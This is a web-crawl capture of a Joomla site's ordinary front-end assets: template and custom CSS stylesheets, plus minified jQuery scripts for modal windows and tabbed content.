.postprinticon:before {content: url('../images/system/printButton.png');margin-right: 6px;position: relative;display: inline-block;vertical-align: middle;font-size: 0;line-height: 0;bottom: auto;}
.opera .postprinticon:before {bottom: 0;}
.postemailicon:before {content: url('../images/system/emailButton.png');margin-right: 6px;position: relative;display: inline-block;vertical-align: middle;font-size: 0;line-height: 0;bottom: auto;}
.opera .postemailicon:before {bottom: 0;}
.postcontent ul>li:before, .post ul>li:before, .textblock ul>li:before {content: url('../images/postbullets.png');margin-right: 6px;bottom: 2px;position: relative;display: inline-block;vertical-align: middle;font-size: 0;line-height: 0;}
.opera .postcontent ul>li:before, .opera.post ul>li:before, .opera.textblock ul>li:before {bottom: 0;}
.postcontent li, .post li, .textblock li {font-size: 16px;font-family: 'RobotoRegular', Helvetica, Sans-Serif;line-height: 135%;color: #000;margin: 0 0 5px 9px!important;}
.postcontent ul>li, .post ul>li, .textblock ul>li, .postcontent ol, .post ol, .textblock ol {padding: 0;}
.postcontent ul>li, .post ul>li, .textblock ul>li {padding-left: 13px;}
.postcontent ul>li:before, .post ul>li:before, .textblock ul>li:before {margin-left: -13px;}
.postcontent ol, .post ol, .textblock ol, .postcontent ul, .post ul, .textblock ul {margin: 0 0 1em 9px;}
.postcontent li ol, .post li ol, .textblock li ol, .postcontent li ul, .post li ul, .textblock li ul {margin: 0.5em 0 0.5em 9px;}
.postcontent ol>li, .post ol>li, .textblock ol>li {overflow: visible;}
.postcontent ul>li, .post ul>li, .textblock ul>li {overflow-x: visible;overflow-y: hidden;}
blockquote {background: #DEDEDE url('../images/postquote.png') no-repeat scroll;border: 1px solid #115288;padding: 6px 6px 6px 43px;margin: 10px 10px 10px 50px;color: #0F0F0F;font-family: 'RobotoRegular', Helvetica, Sans-Serif;font-weight: normal;font-style: italic;text-align: left;overflow: auto;clear: both;}
blockquote a, .postcontent blockquote a, .blockcontent blockquote a, .footer blockquote a, blockquote a:link, .postcontent blockquote a:link, .blockcontent blockquote a:link, .footer blockquote a:link, blockquote a:visited, .postcontent blockquote a:visited, .blockcontent blockquote a:visited, .footer blockquote a:visited, blockquote a:hover, .postcontent blockquote a:hover, .blockcontent blockquote a:hover, .footer blockquote a:hover
{color: #0F0F0F;font-family: 'RobotoRegular', Helvetica, Sans-Serif;font-weight: normal;font-style: italic;text-align: left;}
blockquote p, .postcontent blockquote p, .blockcontent blockquote p, .footer blockquote p {margin: 0;margin: 2px 0 2px 15px;}
.footer {background: #DBECFB;background: rgba(219, 236, 251, 0.8);margin: 20px auto 0;position: relative;color: #115288;font-size: 11px;font-family: 'RobotoRegular', Helvetica, Sans-Serif;text-align: left;}
.footer a, .footer a:link, .footer a:visited, .footer a:hover, .footer td, .footer th, .footer caption {color: #115288;font-size: 11px;font-family: 'RobotoRegular', Helvetica, Sans-Serif;}
.footer p {padding: 0;text-align: left;}
.footer a, .footer a:link {color: #1A81D5;font-family: 'RobotoRegular', Helvetica, Sans-Serif;text-decoration: none;}
.footer a:visited {color: #1A81D5;font-family: 'RobotoRegular', Helvetica, Sans-Serif;text-decoration: none;}
.footer a:hover {color: #409CE7;font-family: 'RobotoRegular', Helvetica, Sans-Serif;text-decoration: underline;}
.footer h1 {color: #115288;font-family: 'RobotoCondensed', Helvetica, Sans-Serif;}
.footer h2 {color: #115288;font-family: 'RobotoCondensed', Helvetica, Sans-Serif;}
.footer h3 {color: #2E93E5;font-family: 'RobotoCondensed', Helvetica, Sans-Serif;}
.footer h4 {color: #696969;font-family: 'RobotoCondensed', Helvetica, Sans-Serif;}
.footer h5 {color: #BFBFBF;font-family: 'RobotoCondensed', Helvetica, Sans-Serif;}
.footer h6 {color: #BFBFBF;font-family: 'RobotoCondensed', Helvetica, Sans-Serif;}
.footer img {border: none;margin: 0;}
.rss-tag-icon {background: url('../images/footerrssicon.png') no-repeat scroll;margin: 0 auto;min-height: 32px;min-width: 32px;display: inline-block;text-indent: 35px;background-position: left center;vertical-align: middle;}
.rss-tag-icon:empty {vertical-align: middle;}
.facebook-tag-icon {background: url('../images/footerfacebookicon.png') no-repeat scroll;margin: 0 auto;min-height: 32px;min-width: 32px;display: inline-block;text-indent: 35px;background-position: left center;vertical-align: middle;}
.facebook-tag-icon:empty {vertical-align: middle;}
.twitter-tag-icon {background: url('../images/footertwittericon.png') no-repeat scroll;margin: 0 auto;min-height: 32px;min-width: 32px;display: inline-block;text-indent: 35px;background-position: left center;vertical-align: middle;}
.twitter-tag-icon:empty {vertical-align: middle;}
.tumblr-tag-icon {background: url('../images/tumblricon.png') no-repeat scroll;margin: 0 auto;min-height: 32px;min-width: 32px;display: inline-block;text-indent: 35px;background-position: left center;vertical-align: middle;}
.tumblr-tag-icon:empty {vertical-align: middle;}
.pinterest-tag-icon {background: url('../images/pinteresticon.png') no-repeat scroll;margin: 0 auto;min-height: 32px;min-width: 32px;display: inline-block;text-indent: 35px;background-position: left center;vertical-align: middle;}
.pinterest-tag-icon:empty {vertical-align: middle;}
.vimeo-tag-icon {background: url('../images/vimeoicon.png') no-repeat scroll;margin: 0 auto;min-height: 33px;min-width: 32px;display: inline-block;text-indent: 35px;background-position: left center;vertical-align: middle;}
.vimeo-tag-icon:empty {vertical-align: middle;}
.youtube-tag-icon {background: url('../images/youtubeicon.png') no-repeat scroll;margin: 0 auto;min-height: 32px;min-width: 32px;display: inline-block;text-indent: 35px;background-position: left center;vertical-align: middle;}
.youtube-tag-icon:empty {vertical-align: middle;}
.linkedin-tag-icon {background: url('../images/linkedinicon.png') no-repeat scroll;margin: 0 auto;min-height: 32px;min-width: 32px;display: inline-block;text-indent: 35px;background-position: left center;vertical-align: middle;}
.linkedin-tag-icon:empty {vertical-align: middle;}
.footer li {font-size: 13px;font-family: 'RobotoRegular', Helvetica, Sans-Serif;line-height: 125%;color: #578217;}
.page-footer, .page-footer a, .page-footer a:link, .page-footer a:visited, .page-footer a:hover {font-family: Arial;font-size: 10px;letter-spacing: normal;word-spacing: normal;font-style: normal;font-weight: normal;text-decoration: underline;color: #1876C3;}
.page-footer {position: relative;z-index: auto !important;padding: 1em;text-align: center !important;text-decoration: none;color: #000000;}
.lightbox-wrapper {background: #333;background: rgba(0, 0, 0, .8);bottom: 0;left: 0;padding: 0 100px;position: fixed;right: 0;text-align: center;top: 0;z-index: 1000000;}
.lightbox, .lightbox-wrapper .lightbox-image {cursor: pointer;}
.lightbox-wrapper .lightbox-image {border: 6px solid #fff;border-radius: 3px;display: none;max-width: 100%;vertical-align: middle;}
.lightbox-wrapper .lightbox-image.active {display: inline-block;}
.lightbox-wrapper .lightbox-error {background: #fff;border: 1px solid #b4b4b4;border-radius: 10px;box-shadow: 0 2px 5px #333;height: 80px;opacity: .95;padding: 20px;position: fixed;width: 300px;z-index: 100;}
.lightbox-wrapper .loading {background: #fff url('../images/preloader-01.gif') center center no-repeat;border: 1px solid #b4b4b4;border-radius: 10px;box-shadow: 0 2px 5px #333;height: 32px;opacity: .5;padding: 10px;position: fixed;width: 32px;z-index: 10100;}
.lightbox-wrapper .arrow {cursor: pointer;height: 100px;opacity: .5;filter: alpha(opacity=50);position: fixed;width: 82px;z-index: 10003;}
.lightbox-wrapper .arrow.left {left: 9px;}
.lightbox-wrapper .arrow.right {right: 9px;}
.lightbox-wrapper .arrow:hover {opacity: 1;filter: alpha(opacity=100);}
.lightbox-wrapper .arrow.disabled {display: none;}
.lightbox-wrapper .arrow-t, .lightbox-wrapper .arrow-b {background-color: #fff;border-radius: 3px;height: 6px;left: 26px;position: relative;width: 30px;}
.lightbox-wrapper .arrow-t {top: 38px;}
.lightbox-wrapper .arrow-b {top: 50px;}
.lightbox-wrapper .close {cursor: pointer;height: 22px;opacity: .5;filter: alpha(opacity=50);position: fixed;right: 39px;top: 30px;width: 22px;z-index: 10003;}
.lightbox-wrapper .close:hover {opacity: 1;filter: alpha(opacity=100);}
.lightbox-wrapper .close .cw, .lightbox-wrapper .close .ccw {background-color: #fff;border-radius: 3px;height: 6px;position: absolute;left: -4px;top: 8px;width: 30px;}
.lightbox-wrapper .cw {transform: rotate(45deg);-ms-transform: rotate(45deg);-webkit-transform: rotate(45deg);-o-transform: rotate(45deg);-moz-transform: rotate(45deg);}
.lightbox-wrapper .ccw {transform: rotate(-45deg);-ms-transform: rotate(-45deg);-webkit-transform: rotate(-45deg);-o-transform: rotate(-45deg);-moz-transform: rotate(-45deg);}
.lightbox-wrapper .close-alt, .lightbox-wrapper .arrow-right-alt, .lightbox-wrapper .arrow-left-alt {color: #fff;display: none;font-size: 2.5em;line-height: 100%;}
.ie8 .lightbox-wrapper .close-alt, .ie8 .lightbox-wrapper .arrow-right-alt, .ie8 .lightbox-wrapper .arrow-left-alt {display: block;}
.ie8 .lightbox-wrapper .cw, .ie8 .lightbox-wrapper .ccw {display: none;}
.content-layout .sidebar1 {background: #545454;background: transparent;margin: 0 auto;width: 220px;}
.content-layout .content {margin: 0 auto;padding:0 20px;}
fieldset {border: none;}
fieldset dl {display: block;margin: 0;padding: 0;background: none;}
fieldset dt {display: block;box-sizing: border-box;-moz-box-sizing: border-box;width: 12em;height: 2em;margin: 0;padding: 0;float: left;clear: both;background: none;line-height: 2em;overflow: hidden;}
fieldset dd {display: block;min-height: 2em;margin: 0 0 0 12em;padding: 0;background: none;line-height: 2em;}
fieldset label {display: inline-block;width: 12em;}
fieldset textarea {vertical-align: text-top;}
.img-fulltext-left, .img-intro-left {float: left;display: block;border: none;padding: 0;margin: 0 0.3em 0.3em 0;margin-top: 0;}
.img-fulltext-right, .img-intro-right {float: right;display: block;border: none;padding: 0;margin: 0 0 0.3em 0.3em;margin-top: 0;}
ul.pagenav {clear: both;list-style: none;display: block;margin: 0;padding: 0;}
ul.pagenav li, ul.pagenav li:before {display: block;background: none;margin: 0;padding: 0;width: 50%;text-align: center;content: normal;}
ul.pagenav li.pagenav-prev {float: left;}
ul.pagenav li.pagenav-next {margin: 0 0 0 50%;}
div.item-page dl.tabs {display: block;margin: 0;padding: 0;}
div.item-page dl.tabs:before {box-sizing: border-box;-moz-box-sizing: border-box;display: block;float: left;width: 1em;height: 2em;overflow: hidden;}
/*div.item-page dl.tabs dt {box-sizing: border-box;-moz-box-sizing: border-box;display: block;float: left;height: 2em;overflow: hidden;border-left: 1px solid black;border-top: 1px solid black;}
*/ div.item-page dl.tabs dt h3 {margin: 0;padding: 0 1em;line-height: 2em;font-size: 100%;overflow: hidden;}
div.item-page dl.tabs dt h3 a {text-decoration: none;}
/*div.item-page dl.tabs:after {box-sizing: border-box;-moz-box-sizing: border-box;display: block;border-left: 1px solid black;content: " ";overflow: hidden;height: 2em;}
*/  div.item-page div.current {clear: both;border: 1px solid black;}
div.item-page div.current dd.tabs {margin: 0;padding: 0;}
div.item-page .panel {border: 1px solid black;margin-top: -1px;}
div.item-page .panel h3 {margin: 0;padding: 0;}
div.item-page .panel h3 a {display: block;padding: 6px;text-decoration: none;}
div.item-page .panel h3.pane-toggler-down a {border-bottom: 1px solid black;}
div.item-page .panel .pane-slider {margin: 0;padding: 0;}
div.item-page div.pagination ul {clear: both;list-style: none;display: block;margin: 0;padding: 0;}
div.item-page div.pagination li {display: block;width: 50%;margin: 0;padding: 0;text-align: center;float: left;white-space: nowrap;}
div.item-page div.pagination:after {visibility: hidden;display: block;font-size: 0;content: " ";clear: both;height: 0;}
.edit.item-page select + div {width: 100% !important;}
.edit.item-page div > ul {border: 1px solid #B9C2CB;}
.edit.item-page .search-field {overflow: visible;}
.edit.item-page .search-field > input {width: 100% !important;}
.edit.item-page ul > li:before {content: normal;}
.edit.item-page fieldset {border: 1px solid black;}
.edit.item-page fieldset legend {padding: 7px;font-weight: bold;}
#editor-xtd-buttons {float: left;padding: 0;}
.toggle-editor {float: right;}
#searchForm .phrases-box {display: block;float: left;}
#searchForm .ordering-box {text-align: right;}
#searchForm .phrases-box label, #searchForm .ordering-box label, #searchForm .only label {display: inline-block;width: auto;height: 2em;margin: 0;padding: 0 0.3em;}
#mod-finder-searchform label {display: block;}
#mod-finder-searchform input.inputbox {width: 100%;box-sizing: border-box;-moz-box-sizing: border-box;max-width: 300px;}
#login-form fieldset label {width: 100%;}
#login-form #form-login-username label, #login-form #form-login-password label {display: block;}
#login-form #form-login-username input, #login-form #form-login-password input {width: 100%;box-sizing: border-box;-moz-box-sizing: border-box;max-width: 300px;}
.breadcrumbs img {margin: 0;padding: 0;border: none;outline: none;}
dl.stats-module {padding: 0.3em 0 0.3em 0.3em;margin: 0;}
dl.stats-module dt {float: left;display: block;line-height: 1.5em;min-height: 1.5em;width: 10em;padding: 0.3em 0.3em 0 0;margin: 0;font-weight: bold;}
dl.stats-module dd {display: block;line-height: 1.5em;min-height: 1.5em;margin: 0 0 0 10em;}
div.mod-languages ul {margin: 0;padding: 0;list-style: none;}
div.mod-languages li {background: none;margin: 0 0.3em;padding: 0;}
div.mod-languages ul.lang-inline li {display: inline;}
div.mod-languages ul.lang-block li {display: block;}
div.mod-languages img {border: none;margin: 0;padding: 0;}
div.clr {clear: both;}
#system-message ul li {background-image: none;}
ul.actions, ul.actions li, ul.actions li img {display: inline;margin: 0;padding: 0;border: none;}
ul.actions li {background: none;list-style: none;}
.items-row {display: table;width: 100%;table-layout: fixed;border-collapse: collapse;}
.items-row .item {display: table-cell;vertical-align: top;}
.items-row .row-separator {display: none;}
div.pagination p.counter {display: inline-block;margin: 0 0.3em 0 0;padding: 0;background: none;}
div.pagination ul, div.pagination ul li, div.pagination ul > li:before {display: inline-block;list-style: none;margin: 0;padding: 0 0.3em;background: none;content: normal;}
div.tip-wrap {background: #fff;border: 1px solid #aaa;}
div.tip-wrap div.tip {padding: 0.3em;}
div.tip-wrap div.tip-title {font-weight: bold;}
table.category {width: 100%;}
table.category thead th img {padding: 0 0 0 0.3em;margin: 0;border: none;}
span.hasTip a img {padding: 0;margin: 0;border: none;}
div.categories-list ul li span.item-title, div.cat-children ul li span.item-title {display: block;margin: 0 0 0.3em 0;}
div.categories-list ul li div.category-desc, div.cat-children ul li div.category-desc {margin: 0 0 0.3em 0;}
div.categories-list dl, div.cat-children dl {display: block;padding-left: 0;padding-right: 0;margin-left: 0;margin-right: 0;background: none;}
div.categories-list dl dt, div.cat-children dl dt, div.categories-list dl dd, div.cat-children dl dd {display: inline-block;padding: 0;margin: 0;background: none;}
div.img_caption p.img_caption {padding: 0.3em 0;margin: 0;}
form .search label, form .finder label {display: none;}
#search-searchword {margin-bottom: 5px;}
.cols-2 .column-1, .cols-2 .column-2, .cols-3 .column-1, .cols-3 .column-2, .cols-3 .column-3 {float: left;clear: right;}
.cols-2 .column-1 {width: 50%;}
.cols-2 .column-2 {width: 50%;}
.cols-3 .column-1 {width: 33%;}
.cols-3 .column-2 {width: 33%;}
.cols-3 .column-3 {width: 34%;}
.row-separator {clear: both;float: none;font-size: 1px;display: block;}
ul.categories-module li h1, ul.categories-module li h2, ul.categories-module li h3, ul.categories-module li h4, ul.categories-module li h5, ul.categories-module li h6 {display: inline;}
.only, .phrases {border: solid 1px #ccc;margin: 10px 0 0 0px;padding: 15px;line-height: 1.3em;}
div.tags {display: inline;}
.tag-category ul > li:before {content: normal;}
ul.list-striped > li:before {content: normal;}
.list-striped {border-top: 1px solid #ddd;}
.list-striped li, .list-striped dd {border-bottom: 1px solid #ddd;}
.accordion {margin-bottom: 18px;}
.accordion-group {margin-bottom: 2px;border: 1px solid #e5e5e5;-webkit-border-radius: 4px;-moz-border-radius: 4px;border-radius: 4px;}
.accordion-heading {border-bottom: 0;}
.accordion-heading .accordion-toggle {display: block;padding: 8px 15px;}
.accordion-toggle {cursor: pointer;}
.accordion-inner {padding: 9px 15px;border-top: 1px solid #e5e5e5;}
.accordion-body.in:hover {overflow: visible;}
.collapse.in {height: auto;}
.collapse {position: relative;height: 0;overflow: hidden;-webkit-transition: height .35s ease;-moz-transition: height .35s ease;-o-transition: height .35s ease;transition: height .35s ease;}
#remember{float:left;margin:10px 10px 0 0 ;}
.post ul.doma{float:left;}
footer ul li {float:left;}

--- FILE ---
content_type: text/css
request_url: http://oooukdoverie.ru/templates/sistema_j32/css/custom.css
body_size: 704
content:
/* Begin Additional CSS Styles */
.blockheader .t, .vmenublockheader .t {white-space: nowrap;}
/* End Additional CSS Styles */

.nostyle{margin:20px;font-size:20px;line-height:150%;padding:10px;}
.nostyle p{padding-bottom:10px;text-indent:15px;}
.block {margin-top:40px}
.custom a img {opacity:0.6}
.custom a:hover img {opacity:1}
.tel {font-size:20px;}
.knopka {padding:5px 10px;}
a.docimg, .docs a{border: 0;background: #115288;}
.docs a {padding: 15px 82px; font-size: 20px;color:#fff!important;font-family: 'RobotoCondensed', Helvetica, Sans-Serif!important;text-transform: uppercase;font-weight: bold;}
.docs a:hover {background: #60ADEB;padding: 15px 82px; font-size: 20px;text-decoration: none;color: #FCFCFC !important;}
a.docimg {line-height:90px;margin:0;padding: 33px 30px; font-size: 20px;color:#fff!important;font-family: 'RobotoCondensed', Helvetica, Sans-Serif!important;text-transform: uppercase;font-weight: bold;}
a.docimg:hover {background: #60ADEB;padding: 33px 30px; font-size: 20px;text-decoration: none;color: #FCFCFC !important;}
span.button{padding:10px 0;color:#fff;}

#smfaq a {color:#115288;}
.docimg{height:100px;display}

.doma {border:2px solid #115288;float:left;margin:10px;padding:0 0 0 10px;}
.doma span {padding-right:5px;}
.doma .dom {position: relative;margin:0!important;border-left:1px solid #115288!important;display: inline-block;white-space: nowrap;text-align: center;background: #fff;border-width: 0;padding: 0 8px;height: 35px;}
.doma a.dom {text-decoration: none;color: #115288;font-size: 16px;font-family: 'RobotoCondensed', Helvetica, Sans-Serif;vertical-align: middle;font-weight: bold;line-height: 35px;}
.doma a:hover, .doma a.act{color: #fff;background: #115288;}
.doma .act {color: #fff;background: #115288;cursor:default;vertical-align: middle;line-height: 35px;}

.clear{clear:both;}

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: http://oooukdoverie.ru/media/modals/js/script.min.js
body_size: 853
content:
/*
 * Copyright © 2014 NoNumber All Rights Reserved
 * License http://www.gnu.org/licenses/gpl-2.0.html GNU/GPL
 */
(function($){$(document).ready(function(){$.each($('.'+modal_class),function(i,el){var $el=$(el);var p=$.extend({},modal_defaults);$.each(el.attributes,function(index,attr){if(attr.name.indexOf("data-modal-")===0){k=$.camelCase(attr.name.substring(11));p[k]=attr.value;}});if(p['innerWidth']!=undefined){delete p['width'];}
if(p['innerHeight']!=undefined){delete p['height'];}if(p['delay']!=undefined){if(p['open']!=undefined){delete p['open'];}else{delete p['delay'];}}for(k in p){if(p[k]=='true'){p[k]=true;}else if(p[k]=='false'){p[k]=false;}else if(!isNaN(p[k])){p[k]=parseFloat(p[k]);}}
p['onComplete']=function(){modalsResize()};$el.colorbox(p);if(p['delay']!=undefined){setTimeout(function(){$el.click();},p['delay']);}
if(modal_disable_on_mobile){if($(window).width()<=767){$el.colorbox.remove();if(el.href.match(/([\?&](ml|iframe))=1/g)){el.href=el.href.replace(/([\?&](ml|iframe))=1/g,'$1=0');}}
$(window).resize(function(){if($(window).width()<=767){$el.colorbox.remove();if(el.href.match(/([\?&](ml|iframe))=1/g)){el.href=el.href.replace(/([\?&](ml|iframe))=1/g,'$1=0');}}else{if(el.href.match(/([\?&](ml|iframe))=0/g)){el.href=el.href.replace(/([\?&](ml|iframe))=0/g,'$1=1');}
$el.colorbox(p);}});}});});modalsResize=function(){$.each($('#colorbox'),function(i,el){$el=$(el);$title=$('#cboxTitle');$content=$('#cboxLoadedContent');$th=$title.outerHeight()+1;$m=parseInt($content.css('marginTop'));if($th>$m){$h=parseInt($content.css('height'))-($th-$m);$div=$th-$m;$content.css('marginTop',$th);if(parseInt($el.css('top'))<23){$content.css('height',parseInt($content.css('height'))-$div);}else{$el.css('height',parseInt($el.css('height'))+$div);$el.css('top',parseInt($el.css('top'))-($div/2));$('#cboxWrapper').css('height',parseInt($('#cboxWrapper').css('height'))+$div);$('#cboxContent').css('height',parseInt($('#cboxContent').css('height'))+$div);$('#cboxMiddleLeft').css('height',parseInt($('#cboxMiddleLeft').css('height'))+$div);$('#cboxMiddleRight').css('height',parseInt($('#cboxMiddleRight').css('height'))+$div);}}});};})(jQuery);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: http://oooukdoverie.ru/media/tabs/js/script.min.js
body_size: 1229
content:
/*
 * Copyright © 2014 NoNumber All Rights Reserved
 * License http://www.gnu.org/licenses/gpl-2.0.html GNU/GPL
 */
(function($){$(document).ready(function(){if(typeof(window['nn_tabs_use_hash'])!="undefined"){nnTabs={show:function(id,scroll,openparents){var $el=$('a[href$="#'+id+'"]');if(openparents){var $parents=$el.parents().get().reverse();var hasparents=0;$($parents).each(function(){if($(this).hasClass('tab-pane')&&!$(this).hasClass('in')){$(this).parent().parent().find('a[href="#'+this.id+'"]').tab('show').on('shown shown.bs.tab',function(){$el.tab('show');});hasparents=1;}});if(!hasparents){$el.tab('show');}}else{$el.tab('show');}if(scroll){this.scroll(id);}$el.focus();},scroll:function($id,hasprefix){$('.nn_tabs-tab > a[href="#'+$id+'"]').closest('ul:not(.dropdown-menu)').each(function($i,$el){$('html,body').animate({scrollTop:$($el).find('.nn_tabs-scroll').offset().top});});}};if(nn_tabs_use_cookies){var cookies=$.cookie(nn_tabs_cookie_name);if(cookies){cookies=cookies.split('___');for(var i=0;i<cookies.length;i++){var keyval=cookies[i].split('=');if(keyval.length>1){var key=keyval.shift();if(key.substr(0,11)=='set-nn_tabs'){nnTabs.show(keyval.join('='));}}}}}if(nn_tabs_use_hash){if(window.location.hash){var id=window.location.hash.replace('#','');if(!id.indexOf("&")&&!id.indexOf("=")&&$('.nn_tabs > .tab-content > #'+id).length>0){if(!nn_tabs_urlscroll){$('html,body').animate({scrollTop:0});}
nnTabs.show(id,nn_tabs_urlscroll,1);}}
$('.nn_tabs-tab a[data-toggle="tab"]').on('show show.bs.tab',function($e){window.location.hash=String($e.target).substr(String($e.target).indexOf("#")+1);$e.stopPropagation();});}
if(window.location.hash){var id=window.location.hash.replace('#','');var $el=$('a[name="'+id+'"][data-toggle!="tab"]');if($el){var $parents=$el.parents().get().reverse();var hasparents=0;$($parents).each(function(){if($(this).hasClass('tab-pane')&&!$(this).hasClass('in')){$(this).parent().parent().find('a[href="#'+this.id+'"]').tab('show');hasparents=1;}});if(hasparents){setTimeout(function(){$('html,body').animate({scrollTop:$el.offset().top});},500);}}}if(nn_tabs_mode=='hover'){$('body').on('hover.tab.data-api','[data-toggle="tab"]',function($e){$e.preventDefault();$(this).tab('show');});}
if(nn_tabs_use_cookies||nn_tabs_set_cookies){$('.nn_tabs-tab a[data-toggle="tab"]').on('show show.bs.tab',function($e){var id=String($e.target).substr(String($e.target).indexOf("#")+1);var set=0;$('.nn_tabs-tab > a[href="#'+id+'"]').closest('ul:not(.dropdown-menu)').each(function($i,$el){set=$el.id;});var obj={};var cookies=$.cookie(nn_tabs_cookie_name);if(cookies){cookies=cookies.split('___');for(var i=0;i<cookies.length;i++){var keyval=cookies[i].split('=');if(keyval.length>1&&keyval[0]!=set){var key=keyval.shift();if(key.substr(0,11)=='set-nn_tabs'){obj[key]=keyval.join('=');}}}}
obj['set-nn_tabs-'+set]=id;var arr=[];for(var i in obj){if(i&&obj[i]){arr[arr.length]=i+'='+obj[i];}}
$.cookie(nn_tabs_cookie_name,arr.join('___'));});}
$('.nn_tabs.bottom').each(function(){$(this).find('.tab-content').after($(this).find('.nav-tabs'));});$('.nn_tabs.outline_handles.left').each(function(){$(this).find('.tab-content').css('margin-left',$(this).find('.nav-tabs').width()).css('min-height',$(this).find('.nav-tabs').height());});$('.nn_tabs.outline_handles.right').each(function(){$(this).find('.tab-content').css('margin-right',$(this).find('.nav-tabs').width()).css('min-height',$(this).find('.nav-tabs').height());});$('.nav-tabs-sm a').click(function(){var name=$(this).attr('href');if(name.substr(0,1)=='#'){name=name.replace(/^#/,'');$('html,body').animate({scrollTop:$('a[name="'+name+'"]').offset().top});}});}});})(jQuery);